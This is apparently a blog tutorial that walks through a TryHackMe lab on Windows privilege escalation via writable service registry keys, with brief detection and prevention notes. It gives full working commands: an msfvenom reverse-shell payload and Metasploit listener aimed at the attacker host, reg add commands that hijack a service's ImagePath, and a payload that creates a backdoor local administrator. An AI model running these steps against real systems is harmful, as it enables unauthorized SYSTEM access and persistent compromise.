Introduction
In this post, you will learn how to exploit weak registry permissions for privilege escalation. If you have any questions, feel free to comment down below.
Weak Registry Permissions
Enemies posing as regular users can gain higher privileges because of weak registry permissions. They can run their harmful programs by changing the registry keys linked to a service. Usually, only administrators can create or change these keys. But sometimes, the attacker finds a registry key that a regular user can change.
Idea Behind The Attack
An attacker can exploit this misconfiguration to change the ImagePath of a service to point to their malicious program. This will give them higher privileges, depending on the account the service runs under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: The service must be restarted for the changes to take effect.
Lab Preparation
I am using the “Heath Adams” TryHackMe lab to test this technique. You can create your own lab or use the ready-made lab from the link below:
- Attacker machine IP: 10.10.239.90
- Victim machine IP: 10.10.242.188
- Low-privilege user: user
Initial Access

After gaining initial access, we have a low-privilege user account named “user.” The goal is to escalate this access and gain administrative rights to the system.

Reconnaissance
The first step is to identify weak registry permissions. We can use tools like WinPEAS, AccessChk, and Autoruns to scan for registries with weak permissions.

accesschk64.exe -kw hklm\System\CurrentControlSet\Services | more

We can see that NT Authority\Interactive has write access to the registry key “regsvc.” For more information about regsvc, we can query the registry by typing the following command:
Reg query hklm\System\CurrentControlSet\Services\regsvc

We can modify the ImagePath of the key to point to our malicious custom executable.
Exploitation
First Technique
In the first technique, we use a reverse shell executable to obtain a privileged user shell.
Creating Reverse shell
Since we know that the ImagePath is writable, we create a Windows TCP reverse shell using MSFVenom on the attacking machine.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.239.90 lport=3333 -f exe -o reverser_shell.exe
Transferring Malicious Executable

Once we’ve created the malicious payload, we transfer our reverse shell program to the victim machine. I’m using a Python web server to deliver the malicious executable.


Set Up Listener
The next step is to set up a listener on the attacker machine and listen on port 3333. For this, we’ll use MSFConsole to catch the reverse shell.
 msfconsole
 use multi/handler
 set payload windows/meterpreter/reverse_tcp
 set lhost 10.10.239.90
 set lport 3333
 run
Modifying The Registry “regsvc”
Next, we’ll change the ImagePath value for the regsvc registry and set it to the path of the custom executable “reverse_shell.exe.” This can be accomplished by executing the following command in the Windows command shell:
reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:Temp\reverse_shell.exe” /f


Executing Malicious Payload
We can run the malicious payload by restarting or starting the service regsvc.


The session isn’t persistent and expires after a while, so we’ll use another technique to elevate privileges.
Second Technique

In the second technique, we create and add a user named “test” to the local administrator group.
Creating Payload
For this purpose, we have a payload written in the C language. We simply add the following command within the system() function to accomplish our goal:
net user /add test P@ssword && net localgroup administrators test /add
Now, compile the payload file by typing the following in the command prompt:
x86_64-w64-mingw32-gcc payload.c -o x.exe
(Note: if this is not installed, use ‘sudo apt install gcc-mingw-w64’)
Transferring Malicious Executable
After creating the malicious payload, we transfer our reverse shell program to the victim machine. I’m using a Python web server to retrieve the malicious executable and save it in the C:\Temp folder.

Modifying The Registry “regsvc”
Now, we’ll change the ImagePath value for the regsvc registry and set it to the path of the custom executable “x.exe.” This can be done by running the following command in the Windows command shell:
reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:Temp\x.exe” /f

Executing Malicious Payload
Once we’ve got that set up, we can fire off the malicious payload by restarting or starting the service regsvc. Easy as pie!


Check it out, we’ve got the test user all set up and added to the local administrator group. Looking good!
Detection
We can keep an eye on Windows Event ID 4657 to catch any changes made to the registry keys. If there’s a modification in the ImagePath, it’ll show up in Event ID 4657. Handy for staying on top of things!
Prevention
Make sure to set the proper permissions for Registry hives to stop users from tinkering with keys for system components. This helps prevent any potential privilege escalation.
Conclsuion
In conclusion, it’s crucial to recognize and address vulnerabilities in registry permissions to mitigate the risk of privilege escalation attacks.
By leveraging tools like WinPEAS, AccessChk, and Autoruns, we can identify weak permissions and take proactive measures to secure registry keys. Additionally, monitoring Windows Event ID 4657 can help detect unauthorized modifications to registry keys, such as changes to the ImagePath.
Furthermore, ensuring proper permissions are set for Registry hives is essential for preventing users from tampering with critical system components and minimizing the risk of privilege escalation. These proactive steps can significantly enhance the security posture of systems and protect against potential exploitation.
Also Read: Weak Service File Permissions | Windows Privilege Escalation
